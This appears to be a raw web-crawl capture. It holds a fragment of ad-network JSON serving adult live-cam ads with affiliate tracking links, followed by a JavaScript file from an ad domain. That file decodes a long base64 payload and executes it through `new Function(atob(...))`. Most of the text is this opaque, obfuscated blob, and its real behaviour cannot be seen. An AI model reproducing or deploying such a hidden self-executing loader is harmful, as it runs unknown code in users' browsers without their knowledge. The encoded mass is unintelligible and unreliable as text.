qAlhWzyiQtk4FRwEojkXCZh8g5PAJ7AON2ksJ2vXibKNXYCRBdWFDgWnOEEPMZRiqUEESRgEW74aAlIu3oYAwhiEylABAn8ug2rx9l_.R9GLhQx.h7xgGKExxdC_P1_Lm5Amn29HGI8_zXrg.0VSBbzkJQELm8iUKk0gXssJOyllrxAimmN_gEw25_rXQMAAA--&cb=e2e_696c75cd885e94.89956841","title":"Sexy Girls Live in United States","description":"Random Video Chat","brand":"InstaCams","original_url":"https:\/\/www.insta-cams.com\/landing\/gmc8030?ur-api-fetch-hitid=true&tpcampid=5375b022-5daa-4a4c-a30f-9bf7219be01a&subPublisher=4773404&clicktag=[base64].2_25t9o9Q_uldXttvTNbpbZtRxZdVRnRtxRNXXxxLZnxO4PsA-&Campaign=7670630","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].2_25t9o9Q_uldVRPZbnrtnZNtxdLXXZXRLVZZPxZndTdW4PsA--&sourceId=Exoclick&p1=7917556&p2=4773404&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].2_25t9o9Q_uldVRPZbnrtnZNtxdLXXZXRLVZZPxZndTdW4PsA--&sourceId=Exoclick&p1=7917556&p2=4773404&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/s.magsrv.com\/iframe.php?url=[base64].qr0eI0OjovVw9Pq2Yc.SAwEXmNtnV9AamzfRy8972cE1hH3._W6XYUG.CH.Y9887qB9XWb.[base64].cU1kQWAouKRcloVTKYobaguQc4Bb.AVT.t8opAgAA"}],"ext":[]}

--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/AYJA5zjsg.js
body_size: 16816
content:
!function(){let c=new Function(atob('[base64]/pjYjpjZXpjZPpjZLpjJTpjZ/pjJDpjZjpjJXpjYfpjJvpjYnpjY/pjZnpjJzpjY/pjYjpjY7pjZXpjZ/pjYjpjJvpjIfpjZrpjYnpjZLpjZ/[base64]/pjJbpjIzpjYTpjIjpjJbpjIzpjYTpjInpjJbpjIzpjYTpjIrpjJbpjIzpjYTpjIvpjJbpjIzpjYTpjITpjJHpjZrpjIfpjYHpjZrpjYnpjZLpjZ/[base64]/pjZTpjZ3pjY7pjb/pjZPpjZjpjZnpjb3pjYjpjJvpjaHpjJTpjZfpjJXpjaLpjZXpjIfpjZbpjJfpjIHpja/pjYjpjY7pjZXpjZLpjZvpjafpjJvpjZrpjY7pjZPpjZHpjb/pjZTpjZ3pjY7pjb/pjZPpjZjpjZnpjJvpjaHpjJTpjZDpjJXpjIfpjYHpjY7pjZnpjYjpjYnpjY7pjZLpjJzpjZbpjIfpjYHpjYrpjZ3pjY7pjJzpjZHpjIHpjZjpjafpjJvpjZ/pjYnpjY7pjY7pjZnpjZLpjYjpja/pjZ/pjY7pjZXpjYzpjYjpjJvpjaHpjIfpjYrpjZ3pjY7pjJzpjZPpjIfpjZXpjZrpjJTpjZHpjJXpjYfpjZPpjIHpjZLpjZnpjYvpjJzpjanpja7pjbDpjJTpjZHpjafpjJvpjY/pjY7pjZ/pjJvpjaHpjJXpjafpjJvpjZTpjZPpjY/pjYjpjZLpjZ3pjZHpjZnpjJvpjaHpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjYzpjJTpjY3pjJXpjYfpjZXpjZrpjJTpjZHpjJXpjYfpjYrpjZ3pjY7pjJzpjY7pjIHpjZHpjafpjJvpjY/pjY7pjZ/pjJvpjaHpjIfpjYrpjZ3pjY7pjJzpjY/[base64]/[base64]/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6Yyb6Y2h6YyV6Y2H6Y2G6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/[base64]/[base64]/4Lua4LqN4Lul4Lue4Lut4Lug4Lu74LuO4LqK4LuF4LuR4LuK4Lu+4LuZ4Luk4LqI4Lu24LuN4LuG4LuT4LqF4LqI4Lu34LuR4Luy4LuE4Lu+4LuS4Lu74Lus4Lut4LqI4Lud4Lu34LuN4Lu54LqF4LuS4LqF4LuW4LqL4LuY4Lut4Luv4Lua4Lu/4Luz4Lu+4Lu94Lu44Lum4Lu34LuT4Lug4Lu44LuI4LuR4LuS4Lud4LuK4Luf4Luz4LuK4Lu04Lu24Lug4LuJ4LuX4LqL4LuQ4LuL4Luj4Lu74Lup6Yyb6YyQ6Y2Z6YyU6YyV6YyV6YyH6Y2a6Y2J6Y2S6Y2f6Y2I6Y2V6Y2T6Y2S6Yyc6Y2+6YyU6Y2/6YyQ6Y246YyV6Y2H6Y2V6Y2a6YyU6Y2/6Y2n6Yyb6Y2Q6Y2Z6Y2S6Y2b6Y2I6Y2U6Yyb6Y2h6YyB6YyB6YyB6Y246Y2n6Yyb6Y2Q6Y2Z6Y2S6Y2b6Y2I6Y2U6Yyb6Y2h6YyV6Y2H6Y2O6Y2Z6Y2I6Y2J6Y2O6Y2S6Yyc6Y2/[base64]/[base64]/[base64]/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6Yyb6Y2h6YyV6Y2H6Y2k6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb7r+k7r+07r+l7r++7r+57r+h6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyO6YyM6Y2Y6YyK6YyV6YyV6YyV6YyH6Y2l6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb4be/4bev4bej4bei4be54be+4bel4bei4be66Yyb6YyQ6Y2Z6YyU6YyM6Y2E6Y2Z6Y2f6Y2a6YyV6YyV6YyV6YyH6Y2m6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb4YmF4YmV4YmE4YmC4YmV4YmE4YmU4YmF4Yme4YmV4YmS6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyN6Y2f6YyL6YyJ6YyV6YyV6YyV6YyH6Y2d6YyM6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6YybyJvIi8iIyI7Im8iMyIzpjJvpjJDpjZnpjJTpjIzpjYTpjZ/pjI7pjZ7pjJXpjJXpjJXpjIfpjZ3pjI3pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvuvJvuvIvuvI3uvIDuvJruvIjuvI7uvJvuvIzuvIzpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI3pjI7pjZ7pjJXpjJXpjJXpjIfpjZ3pjI7pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvut47ut57ut5jut5nut5rut53ut4nut5Dut4jpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZrpjIzpjIzpjJXpjJXpjJXpjIfpjZ3pjI/pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvup7Hup6Hup6Lup6Xup7fup6bup7Hup6rup63up6rup7fpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI7pjZ/pjI3pjJXpjJXpjJXpjIfpjZ3pjIjpjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvup6vup7vup7fup7bup63up6rup6zup6nup6nup7bup6vup63pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI7pjZjpjZ7pjJXpjJXpjJXpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjaTpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjaTpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjaTpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/[base64]/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjaXpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjaXpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjJTpjZvpjJTpjJvht7/ht6/ht6Pht6Lht7nht77ht6Xht6Lht7rpjJvpjJDpjZnpjJTpjIzpjYTpjZnpjZ/pjZrpjJXpjJXpjJDpjJ3pjJ3pjafpjaHpjJDpjJ3pjJ3pjafpjaHpjJDpjZLpjYnpjZDpjZDpjJXpjIfpjabpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjabpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjabpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhiYXhiZXhiYThiYLhiZXhiYThiZThiYXhiZ7hiZXhiZLpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ/pjIvpjInpjJXpjJXpjJDpjJ3pjJ3pjafpjaHpjJDpjJ3pjJ3pjafpjaHpjJDpjZLpjYnpjZDpjZDpjJXpjIfpjZ3pjIzpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjZ3pjIzpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjZ3pjIzpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/[base64]/CucKuwr/[base64]/[base64]/UtNSp1LrUvNS+6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyL6YyN6YyF6YyV6YyV6Y2h6Y2n6Yyb6Y2P6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2a6YyK6YyL6YyF6YyN6Y2G6Y236Y296Y2/6YyP6Y2R6Y2+6Y276Y2V6Y2T6Y2E6Y2X6Y2k6Y2a6Y206Yyb6YyQ6Yyd6Y2n6Y2h6YyV6YyH6Y2f6Y2n6Y2b6YyU6Yyb1LfUtNS41LrUt9SI1K/[base64]/6YyV6Y2H6Y2V6Y2a6YyU6Yyd6Y2d6Y226YyU6Y2d6Y2/6YyV6YyV6Y2H6Y2d6Y296YyX6YyX6YyH6Y2K6Y2d6Y2O6Yyc6Y2q6YyB6Yyb6YyT6YyT6Yyb6YyX6Y2b6YyU6Yyb4bK74bK84bKp4bK84bKu4bKn4bK64bK/[base64]/6Y2T6Y2R6Y2M6Y2T6Y2S6Y2Z6Y2S6Y2I6YyU6Y2d6Y2/6YyV6YyX6Yyb6Yya6Yyb6YyX6Y2b6YyU6Yyb4ba44bap4bap4baS4ba84bag6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6Y2Z6YyF6Y2e6YyV6YyV6YyX6Yyb6YyB6Yyb6YyX6Y2Z6Y2S6Y2f6Y2T6Y2Y6Y2Z6Y2p6Y2u6Y216Y2/6Y2T6Y2R6Y2M6Y2T6Y2S6Y2Z6Y2S6Y2I6YyU6Y2K6YyV6YyX6Yyb6Yya6Yyb6YyX6Y2b6YyU6Yyb37vfrN+437zfrN+6373pjJvpjJDpjZnpjJTpjIzpjYTpjITpjZ/pjZ7pjJXpjJXpjJfpjJvpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjbPpjJXpjJfpjJvpjJrpjYrpjZnpjY7pjY/pjZXpjZPpjZLpjIHpjI7pjJvpjJfpjJvpjJrpjJvpjJfpjZvpjJTpjJvut7vut6zut6/ut6zut7vut7vut6zut7vpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjZ/pjZ7pjJXpjJXpjJfpjJvpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjZ/[base64]/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjbHpjJTpjJXpjJXpjJfpjJvpjJrpjZ/pjZPpjYnpjZLpjYjpja/pjZnpjZLpjZjpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjZ3pjb3pjJXpjIfpjZXpjZrpjJTpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjJvpjYnpjY/pjZnpjY7pjb3pjZvpjZnpjZLpjYjpjbjpjZ3pjYjpjZ3pjJvpjaHpjJXpjYfpjZDpjZnpjYjpjJzpjZ3pjbrpjIHpjZ3pjYvpjZ3pjZXpjYjpjJzpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjJvpjYnpjY/pjZnpjY7pjb3pjZvpjZnpjZLpjYjpjbjpjZ3pjYjpjZ3pjJvpjaHpjafpjJvpjZvpjZnpjYjpjbTpjZXpjZvpjZTpjbnpjZLpjYjpjY7pjZPpjYzpjYXpjarpjZ3pjZDpjYnpjZnpjY/pjJvpjaHpjJTpjafpjJvpjZ3pjY7pjZ/pjZTpjZXpjYjpjZnpjZ/pjYjpjYnpjY7pjZnpjJvpjJDpjJvpjZ7pjZXpjYjpjZLpjZnpjY/pjY/pjJvpjJDpjJvpjZ7pjY7pjZ3pjZLpjZjpjY/pjJvpjJDpjJvpjZHpjZPpjZ7pjZXpjZDpjZnpjJvpjJDpjJvpjZHpjZPpjZjpjZnpjZDpjJvpjJDpjJvpjYzpjZDpjZ3pjYjpjZrpjZPpjY7pjZHpjJvpjJDpjJvpjYzpjZDpjZ3pjYjpjZrpjZPpjY7pjZHpjarpjZnpjY7pjY/pjZXpjZPpjZLpjJvpjJDpjJvpjYnpjZ3pjbrpjYnpjZDpjZDpjarpjZnpjY7pjY/pjZXpjZPpjZLpjJvpjJDpjJvpjZrpjYnpjZDpjZDpjarpjZnpjY7pjY/pjZXpjZPpjZLpjbDpjZXpjY/[base64]/pjbPpjbLpjafpjJvpjY/pjYjpjY7pjZXpjZLpjZvpjZXpjZrpjYXpjJvpjaHpjJTpjZ3pjbrpjJXpjIfpjYHpjZ3pjbnpjJfpjIHpjJvpjJrpjY/pjZjpjZPpjZHpjZ3pjZXpjZLpjIHpjJvpjJfpjZPpjIfpjYrpjZ3pjY7pjJzpjZ3pjbTpjIHpjZLpjZnpjYvpjJzpjaTpjbHpjbDpjbTpjYjpjYjpjYzpja7pjZnpjY3pjYnpjZnpjY/pjYjpjJTpjJXpjIfpjZ3pjbTpjafpjJvpjZPpjYzpjZnpjZLpjJvpjaHpjJTpjJvpjazpjbPpja/pjajpjJvpjJDpjarpjJDpjJ3pjJ3pjafpjaHpjJXpjIfpjZ3pjbTpjafpjJvpjY/pjZnpjYjpja7pjZnpjY3pjYnpjZnpjY/pjYjpjbTpjZnpjZ3pjZjpjZnpjY7pjJvpjaHpjJTpjZvpjJTpjJvhh6/hh4Phh4Lhh5jhh4nhh4Lhh5jhhoHhh7jhh5Xhh5zhh4npjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ3pjZrpjIzpjJXpjJXpjJDpjJvpjZ3pjYzpjYzpjZDpjZXpjZ/pjZ3pjYjpjZXpjZPpjZLpjJPpjYTpjJHpjYvpjYvpjYvpjJHpjZrpjZPpjY7pjZHpjJHpjYnpjY7pjZDpjZnpjZLpjZ/pjZPpjZjpjZnpjZjpjJvpjJXpjIfpjZ3pjbTpjafpjJvpjYjpjZXpjZHpjZnpjZPpjYnpjYjpjJvpjaHpjIHpjIzpjYTpjI3pjI/pjITpjITpjIfpjZ3pjbTpjafpjJvpjY/pjZnpjZLpjZjpjJvpjaHpjJTpjZ3pjbnpjJXpjIfpjZ3pjbTpjafpjZvpjJTpjJvupa/upa7upbLupaXupaHupaTupbnupbPupbTupaHupbTupaXupaPupajupaHupa7upafupaXpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI/pjIjpjIjpjJXpjJXpjaHpjIHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJTpjJXpjYfpjZXpjZrpjJTpjZ3pjbTpjafpjJvpjY7pjZnpjZ3pjZjpjYXpja/[base64]/pjITpjJXpjYfpjZXpjZrpjJTpjZ3pjb3pjIDpjIzpjYTpjIrpjJXpjZ3pjb7pjJTpjZ3pjb/pjJXpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjYrpjZ3pjY7pjJzpjZ3pjbXpjIHpjbbpja/pjbPpjbLpjafpjJvpjYzpjZ3pjY7pjY/pjZnpjJvpjaHpjJTpjZ3pjbTpjafpjJvpjY7pjZnpjY/pjYzpjZPpjZLpjY/[base64]/pjJXpjIfpjZXpjZrpjJTpjZ3pjbXpjafpjJvpjY7pjZnpjY/pjYnpjZDpjYjpjJvpjaHpjIHpjIHpjIHpjJvpjZ/pjY7pjZnpjZ3pjYjpjZnpjJvpjJrpjJrpjabpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjabpjJXpjIfpjYHpjZnpjZDpjY/pjZnpjJzpjZXpjZrpjJTpjZ3pjbXpjafpjJvpjY7pjZnpjY/pjYnpjZDpjYjpjJvpjaHpjIHpjIHpjIHpjZvpjJTpjJvhgb7hgbvhga/hgarhgb/hga7pjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ3pjIjpjIXpjJXpjJXpjJrpjJrpjZ3pjIzpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjIzpjJXpjIfpjYHpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjYzpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYzpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjYHpjZnpjZDpjY/[base64]/pjJXpjIfpjYHpjYHpjYHpjYHpjIfpjZ3pjbTpjafpjJvpjZPpjZLpjYjpjZXpjZHpjZnpjZPpjYnpjYjpjJvpjaHpjIHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJTpjJXpjYfpjZXpjZrpjJTpjZ3pjb3pjIDpjIzpjYTpjIrpjJXpjZ3pjb7pjJTpjZ3pjb/pjJXpjIfpjYHpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjZXpjZrpjJTpjZ3pjIzpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjIzpjJXpjIfpjYHpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjYzpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYzpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbbpjJTpjZ3pjbfpjJXpjYfpjY7pjZnpjYjpjYnpjY7pjZLpjJzpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjIHpjIHpjZ3pjbfpjJrpjJrpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjInpjZrpjYbpjb/pjYjpjYbpjZLpjZTpjaXpjbnpjarpja/pjZrpja7pjZjpjYrpjazpjaTpjZTpjY3pjJvpjJXpjIHpjIHpjJvpjZPpjZfpjJvpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbDpjJTpjZ3pjbHpjJXpjYfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJDpjZ3pjbHpjIPpjZ3pjbHpjIbpjJvpjJvpjJXpjIfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjInpjZrpjYbpjb/pjYjpjYbpjZLpjZTpjaXpjbnpjarpja/pjZrpja7pjZjpjYrpjazpjaTpjZTpjY3pjJvpjJDpjJvpjZPpjZfpjJvpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbLpjJTpjJXpjYfpjZXpjZrpjJTpjJ3pjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjYDpjYDpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjIHpjIHpjIHpjJvpjZrpjZ3pjZDpjY/pjZnpjJvpjJXpjYfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJDpjJ3pjJ3pjafpjaHpjJXpjIfpjYHpjZ3pjZnpjJTpja3pjJXpjIfpjZ3pjaXpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbPpjJTpjJXpjYfpjZ3pjYXpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjazpjJTpjJXpjYfpjZ3pjInpjIHpjbjpjZ3pjYjpjZnpjafpjJvpjZLpjZPpjYvpjJvpjaHpjJTpjJXpjIfpjZ3pjZnpjJTpja3pjJXpjIfpjZXpjZrpjJTpjZ3pjI3pjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjI3pjJXpjIfpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pja3pjJTpjJXpjYfpjZ3pjaXpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjZrpjYnpjZLpjZ/[base64]/pjZfpjZ7pjZnpjY7pjY7pjYXpjYDpjZ7pjZDpjZ3pjYbpjZnpjY7pjYDpjZ/pjZPpjZHpjYzpjZ3pjZDpjYDpjZnpjZDpjZ3pjZXpjZLpjZnpjYDpjZrpjZnpjZLpjZLpjZnpjZ/pjYDpjZTpjZXpjYzpjYjpjZPpjYzpjYDpjZXpjZnpjZHpjZPpjZ7pjZXpjZDpjZnpjYDpjZXpjYzpjJTpjZTpjZPpjZLpjZnpjYDpjZPpjZjpjJXpjYDpjZXpjYzpjZ3pjZjpjYDpjZXpjY7pjZXpjY/pjYDpjZfpjZXpjZLpjZjpjZDpj